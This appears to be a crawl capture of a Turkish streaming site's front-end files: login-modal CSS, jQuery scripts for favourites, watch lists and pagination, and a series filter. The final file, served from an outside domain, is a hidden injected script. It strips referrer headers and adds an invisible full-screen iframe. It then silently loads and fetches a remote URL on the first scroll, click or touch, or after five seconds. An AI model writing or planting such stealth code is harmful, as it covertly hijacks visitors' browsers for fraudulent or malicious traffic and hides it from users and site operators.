#simplemodal-login-container form .submit input {
border:0;
color:#fff;
font-weight:400;
padding:7px 10px;
font-size:14px;
border-radius:3px;
cursor:pointer;
text-decoration:none;
margin-top:1px;
width:250px;
margin-right:3px;
-webkit-appearance:none;
-moz-appearance:none;
background:#6900ff;
font-family:Poppins,arial,serif
}
#simplemodal-login-container form .submit {
float:left;
margin-top:20px
}
#simplemodal-login-container form .submit input.simplemodal-close {
background:transparent;
position:absolute;
top:9px;
width:33px;
right:45px;
font-weight:700;
font-size:29px;
padding:0;
color:#fff
}
.simplemodal-close:focus {
outline:transparent
}
#simplemodal-login-container .title {
color:#fff;
text-transform:uppercase
}
#simplemodal-login-container .nav {
clear:both;
color:#888;
padding-top:16px;
text-align:center
}
#simplemodal-login-container .nav a {
font-size:13px;
color:#cdc2ff
}
#simplemodal-login-container .reg_passmail {
clear:both;
color:#666;
font-weight:700;
padding-bottom:16px;
text-align:center
}
#simplemodal-login-container .user_pass,#simplemodal-login-container .user_login,#simplemodal-login-container .user_email {
font-size:14px;
width:97%;
padding:3px;
margin-top:0;
margin-right:6px;
margin-bottom:-2px;
border:1px solid rgba(205,194,255,.1);
background:transparent;
font-family:noto sans,arial,sans-serif;
border-radius:3px;
height:30px;
color:#fff;
text-indent:5px
}
#simplemodal-login-container .rememberme {
vertical-align:middle
}
.simplemodal-login-activity {
background:url(//www.seeizle.com/wp-content/themes/diziplus/ozel-giris/img/default/loadgif.gif) center no-repeat;
height:65px;
margin-bottom:12px;
margin-top:20px
}

--- FILE ---
content_type: text/javascript
request_url: https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-users-list.js?ver=1.0
body_size: 83
content:
$( document ).ready(function() {
	var ajaxurl = users_list_ajax.ajaxurl;
	$(".no_login").click(function(){
		alert("Sadece kayıtlı kullanıcılar bu özelliği kullanabilir.");
	});
	$(document).on("click","[role=add]",function() {
	var add_cat_id = $(this).attr("cat_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "add_fav_action",add_cat_id:add_cat_id},
		success: function(response){
			$('#add'+add_cat_id).attr("role", "rem");
			$('#add'+add_cat_id).html('<i class="fas fa-heart"></i> Favorilerden Kaldır');
		}
		});
	});
	$(document).on("click","[role=rem]",function() {
	var rem_cat_id = $(this).attr("cat_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "rem_fav_action",rem_cat_id:rem_cat_id},
		success: function(response){
			$('#add'+rem_cat_id).attr("role", "add");
			$('#add'+rem_cat_id).html('<i class="far fa-heart"></i> Favorilere Ekle');
		}
		});
	});
	$(document).on("click","[role=add_wl]",function() {
	var wl_add_post_id = $(this).attr("post_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "add_to_watchlater_action",wl_add_post_id:wl_add_post_id},
		success: function(response){
			$('.wl'+wl_add_post_id).attr("role", "rem_wl");
			$('.wl'+wl_add_post_id).addClass("wl_active"); 
		}
		});
	});
	$(document).on("click","[role=rem_wl]",function() {
	var wl_rem_post_id = $(this).attr("post_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "rem_from_watchlater_action",wl_rem_post_id:wl_rem_post_id},
		success: function(response){
			$('.wl'+wl_rem_post_id).attr("role", "add_wl");
			$('.wl'+wl_rem_post_id).removeClass("wl_active"); 
			$('.remove_wl_'+wl_rem_post_id).remove(); 
		}
		});
	});	
	$(document).on("click","[role=add_wh]",function() {
	var wh_add_post_id = $(this).attr("post_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "add_to_watched_action",wh_add_post_id:wh_add_post_id},
		success: function(response){
			$('.wh'+wh_add_post_id).attr("role", "rem_wh");
			$('.wh'+wh_add_post_id).html('<i class="far fa-check-square"></i> İzledim');
		}
		});
	});
	$(document).on("click","[role=rem_wh]",function() {
	var wh_rem_post_id = $(this).attr("post_id");
		$.ajax({
		url : ajaxurl,
		method : 'post',
		data:{action: "rem_from_watched_action",wh_rem_post_id:wh_rem_post_id},
		success: function(response){
			$('.wh'+wh_rem_post_id).attr("role", "add_wh");
			$('.wh'+wh_rem_post_id).html('<i class="far fa-square"></i> İzledim'); 
			$('.remove_wh_'+wh_rem_post_id).remove(); 
		}
		});
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.seeizle.com/wp-content/themes/diziplus/js/ajax-series-filter.js?ver=1.0
body_size: 771
content:
(function($xyz) {
	var pagify = {
		items: {},
		container: null,
		totalPages: 1,
		perPage: 3,
		currentPage: 0,
		createNavigation: function() {
			this.totalPages = Math.ceil(this.items.length / this.perPage);
			$('.pagination', this.container.parent()).remove();
			var pagination = $('<div class="pagination"></div>').append('<a class="nav prev disabled" data-next="false">«</a>');
			for (var i = 0; i < this.totalPages; i++) {
				var pageElClass = "page";
				if (!i)
					pageElClass = "page current";
				var pageEl = '<a class="' + pageElClass + '" data-page="' + (
				i + 1) + '">' + (
				i + 1) + "</a>";
				pagination.append(pageEl);
			}
			pagination.append('<a class="nav next" data-next="true">»</a>');
			this.container.after(pagination);
			var that = this;
			$("body").off("click", ".nav");
			this.navigator = $("body").on("click", ".nav", function() {
    $('html, body').animate({
        scrollTop: $('.container').offset().top - 120
    }, 'slow');
				var el = $(this);
				that.navigate(el.data("next"));
			});
			$("body").off("click", ".page");
			this.pageNavigator = $("body").on("click", ".page", function() {
    $('html, body').animate({
        scrollTop: $('.container').offset().top - 120
    }, 'slow');
				var el = $(this);
				that.goToPage(el.data("page"));
			});
		},
		navigate: function(next) {
			// default perPage to 5
			if (isNaN(next) || next === undefined) {
				next = true;
			}
			$(".pagination .nav").removeClass("disabled");
			if (next) {
				this.currentPage++;
				if (this.currentPage > (this.totalPages - 1))
					this.currentPage = (this.totalPages - 1);
				if (this.currentPage == (this.totalPages - 1))
					$(".pagination .nav.next").addClass("disabled");
				}
			else {
				this.currentPage--;
				if (this.currentPage < 0)
					this.currentPage = 0;
				if (this.currentPage == 0)
					$(".pagination .nav.prev").addClass("disabled");
				}
			this.showItems();
		},
		updateNavigation: function() {
        var sayfa = this.currentPage+5;
			var pages = $(".pagination .page");
			pages.removeClass("current");
			$('.pagination .page[data-page="' + (
			this.currentPage + 1) + '"]').addClass("current");
            $('a.page').each(function(i1,obj) {
   if(i1 < sayfa){
      $(this).css("display", "inline-block");
   }
 });
		},
		goToPage: function(page) {
			this.currentPage = page - 1;
			$(".pagination .nav").removeClass("disabled");
			if (this.currentPage == (this.totalPages - 1))
				$(".pagination .nav.next").addClass("disabled");

			if (this.currentPage == 0)
				$(".pagination .nav.prev").addClass("disabled");
			this.showItems();
		},
		showItems: function() {
			this.items.hide();
			var base = this.perPage * this.currentPage;
			this.items.slice(base, base + this.perPage).show();

			this.updateNavigation();
		},
		init: function(container, items, perPage) {
			this.container = container;
			this.currentPage = 0;
			this.totalPages = 1;
			this.perPage = perPage;
			this.items = items;
			this.createNavigation();
			this.showItems();
		}
	};
	$.fn.pagify = function(perPage, itemSelector) {
		var el = $(this);
		var items = $(itemSelector, el);
		if (isNaN(perPage) || perPage === undefined) {
			perPage = 3;
		}
		if (items.length <= perPage) {
			return true;
		}
		pagify.init(el, items, perPage);
	};
})(jQuery);
$(".container").pagify(10, ".single-item");
if($('.single-item').length < 10) {
$('.pagination').hide();
}
jQuery(function($){
    $('#filter').submit(function(){
        var filter = $('#filter');
        $.ajax({
            url:filter.attr('action'),
            data:filter.serialize(), 
            type:filter.attr('method'), 
            beforeSend:function(xhr){
                filter.find('button').html('<i class="fas fa-filter"></i> Getiriliyor...');},
            success:function(data){
                filter.find('button').html('<i class="fas fa-filter"></i> Dizileri Getir');$('.container').html(data);
            }
        });
        return false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://dnzled.online/yo/index09.php
body_size: 1661
content:
(function() {
    // 1. AYARLAR
    var config = {
        targetUrl: "https://dnzled.online/yo/yeni/test.php",
        timerDelay: 5000,      // 5 saniye sonra otomatik tetikleme
        refreshInterval: 1000000000 // Döngü süresi (orijinal koddaki gibi çok uzun)
    };

    var isTriggered = false;
    var iframeId = 'stealth-iframe-' + Math.floor(Math.random() * 10000);

    // 2. REFERRER POLİTİKASINI KAPATMA (Meta Etiketi Ekleme)
    function injectMetaReferrer() {
        // Mevcut bir meta referrer var mı kontrol et, yoksa ekle
        var meta = document.querySelector('meta[name="referrer"]');
        if (!meta) {
            meta = document.createElement('meta');
            meta.name = "referrer";
            meta.content = "no-referrer";
            document.head.appendChild(meta);
        } else {
            // Varsa içeriğini güncelle (Dikkat: Bu ana sitenin analitiğini etkileyebilir)
            meta.content = "no-referrer";
        }
    }

    // 3. CSS OLUŞTURMA (Gizli Frame İçin)
    function injectStyles() {
        var css = `
            .ghost-frame {
                position: fixed; top: 0; left: 0; width: 100vw; height: 100vh;
                opacity: 0.001; z-index: 99999; border: none; pointer-events: none;
                visibility: hidden;
            }
        `;
        var style = document.createElement('style');
        style.type = 'text/css';
        style.appendChild(document.createTextNode(css));
        document.head.appendChild(style);
    }

    // 4. IFRAME OLUŞTURMA
    function createIframe() {
        var iframe = document.createElement('iframe');
        iframe.id = iframeId;
        iframe.className = 'ghost-frame';
        iframe.src = "about:blank"; // İlk başta boş
        iframe.setAttribute('referrerpolicy', 'no-referrer'); // Iframe özelinde referrer kapatma
        iframe.allow = "autoplay *; encrypted-media *;";
        iframe.loading = "eager";
        
        // Body hazır olduğunda ekle
        if (document.body) {
            document.body.appendChild(iframe);
        } else {
            document.addEventListener('DOMContentLoaded', function() {
                document.body.appendChild(iframe);
            });
        }
        return iframe;
    }

    // 5. İSTEK GÖNDERME MANTIĞI
    function sendRequests(sourceType) {
        if (isTriggered && sourceType !== 'refresh') return;
        isTriggered = true;

        var iframe = document.getElementById(iframeId);
        if (!iframe) return;

        var uniqueId = Math.floor(Math.random() * 1000000000);
        var timestamp = new Date().getTime();
        var separator = config.targetUrl.indexOf('?') !== -1 ? '&' : '?';
        var commonParams = "ts=1&uid=" + uniqueId + "&nocache=" + timestamp;

        // A) Iframe Yüklemesi
        var iframeSrc = config.targetUrl + separator + commonParams + "&type=iframe&ref=" + sourceType;
        iframe.src = iframeSrc;

        // B) Fetch API İsteği
        var fetchUrl = config.targetUrl + separator + commonParams + "&type=fetch&ref=" + sourceType;

        try {
            if (window.fetch) {
                fetch(fetchUrl, {
                    method: 'GET',
                    mode: 'no-cors',
                    cache: 'no-cache',
                    priority: 'low',
                    referrerPolicy: 'no-referrer' // Fetch isteğinde referrer kapatma
                }).catch(function(e) {
                    console.log("Fetch blocked:", e);
                });
            }
        } catch (e) {}

        console.log("🔥 İstek Gönderildi (JS): " + sourceType);
    }

    // 6. ETKİLEŞİM DİNLEYİCİLERİ
    function interactionHandler() {
        sendRequests('interaction');
        removeListeners();
    }

    function removeListeners() {
        window.removeEventListener('scroll', interactionHandler);
        window.removeEventListener('click', interactionHandler);
        window.removeEventListener('mousemove', interactionHandler);
        window.removeEventListener('touchstart', interactionHandler);
    }

    // 7. BAŞLATICI FONKSİYON
    function init() {
        injectMetaReferrer();
        injectStyles();
        createIframe();

        // Eventleri Ekle
        window.addEventListener('scroll', interactionHandler, { passive: true, once: true });
        window.addEventListener('click', interactionHandler, { passive: true, once: true });
        window.addEventListener('mousemove', interactionHandler, { passive: true, once: true });
        window.addEventListener('touchstart', interactionHandler, { passive: true, once: true });

        // Zamanlayıcı (Timer Fast)
        setTimeout(function() {
            if (!isTriggered) {
                sendRequests('timer_fast');
            }
        }, config.timerDelay);

        // Uzun Döngü
        setInterval(function() {
            if (!document.hidden) {
                sendRequests('refresh');
            }
        }, config.refreshInterval);
    }

    // Sayfa Yüklendiğinde Başlat
    if (document.readyState === "complete" || document.readyState === "interactive") {
        init();
    } else {
        window.addEventListener("DOMContentLoaded", init);
    }

})();